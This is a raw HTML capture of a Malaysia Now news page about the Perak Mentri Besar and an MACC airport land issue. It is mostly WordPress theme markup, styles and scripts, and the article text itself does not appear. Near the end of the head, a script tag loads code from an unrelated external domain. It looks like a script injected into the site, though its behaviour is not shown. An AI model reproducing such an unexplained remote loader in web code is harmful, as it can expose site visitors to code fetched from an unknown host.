

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/
body_size: 35920
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>No calls from MACC yet over airport land issue, says Perak MB | Malaysia now</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://malaysianow.net/xmlrpc.php" />
    <meta name="dc.title" content="No calls from MACC yet over airport land issue, says Perak MB - Malaysia now" />
<meta name="dc.description" content="Perak Mentri Besar Datuk Seri Saarani Mohamad attends the State Level Customer Day at Stadium Indera Mulia in Ipoh April 12, 2022. -- Picture by Farhan Najib Follow us on Instagram and subscribe to our Telegram channel for the latest updates. IPOH, April 12 -- Perak Mentri Besar Datuk Seri&hellip;" />
<meta name="dc.relation" content="https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/" />
<meta name="dc.source" content="https://malaysianow.net/" />
<meta name="dc.language" content="en_US" />
<meta name="description" content="Perak Mentri Besar Datuk Seri Saarani Mohamad attends the State Level Customer Day at Stadium Indera Mulia in Ipoh April 12, 2022. -- Picture by Farhan Najib Follow us on Instagram and subscribe to our Telegram channel for the latest updates. IPOH, April 12 -- Perak Mentri Besar Datuk Seri&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/">
<meta property="og:url" content="https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/">
<meta property="og:site_name" content="Malaysia now">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="National">
<meta property="og:title" content="No calls from MACC yet over airport land issue, says Perak MB - Malaysia now">
<meta property="og:description" content="Perak Mentri Besar Datuk Seri Saarani Mohamad attends the State Level Customer Day at Stadium Indera Mulia in Ipoh April 12, 2022. -- Picture by Farhan Najib Follow us on Instagram and subscribe to our Telegram channel for the latest updates. IPOH, April 12 -- Perak Mentri Besar Datuk Seri&hellip;">
<meta property="og:image" content="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg">
<meta property="og:image:secure_url" content="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="666">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="No calls from MACC yet over airport land issue, says Perak MB - Malaysia now">
<meta name="twitter:description" content="Perak Mentri Besar Datuk Seri Saarani Mohamad attends the State Level Customer Day at Stadium Indera Mulia in Ipoh April 12, 2022. -- Picture by Farhan Najib Follow us on Instagram and subscribe to our Telegram channel for the latest updates. IPOH, April 12 -- Perak Mentri Besar Datuk Seri&hellip;">
<meta name="twitter:image" content="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Feed" href="https://malaysianow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Comments Feed" href="https://malaysianow.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malaysianow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://malaysianow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Oxygen%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://malaysianow.net/wp-content/themes/Newspaper/style.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://malaysianow.net/wp-content/themes/Newspaper-child/style.css?ver=1.0.0.1612434954' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://malaysianow.net/wp-json/" /><link rel="alternate" type="application/json" href="https://malaysianow.net/wp-json/wp/v2/posts/162359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malaysianow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://malaysianow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.10" />
<link rel='shortlink' href='https://malaysianow.net/?p=162359' />
<link rel="alternate" type="application/json+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2Fno-calls-from-macc-yet-over-airport-land-issue-says-perak-mb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2Fno-calls-from-macc-yet-over-airport-land-issue-says-perak-mb%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://malaysianow.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"64decd6845","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"64decd6845","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"64decd6845","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":162359};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/malaysianow.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/malaysianow.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a6d79ac0f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://malaysianow.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/category/national/",
                    "name": "National"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/",
                    "name": "No calls from MACC yet over airport land issue, says Perak MB"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-XX01G79BC4'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-XX01G79BC4' , {});

</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-162359 single-format-standard no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb global-block-template-1  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-67771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-67771"><a href="https://malaysianow.net/category/national/">National</a></li>
<li id="menu-item-67774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67774"><a href="https://malaysianow.net/category/world/">World</a></li>
<li id="menu-item-67770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67770"><a href="https://malaysianow.net/category/health/">Health</a></li>
<li id="menu-item-67772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67772"><a href="https://malaysianow.net/category/sports/">Sports</a></li>
<li id="menu-item-67769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67769"><a href="https://malaysianow.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-67773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67773"><a href="https://malaysianow.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://malaysianow.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
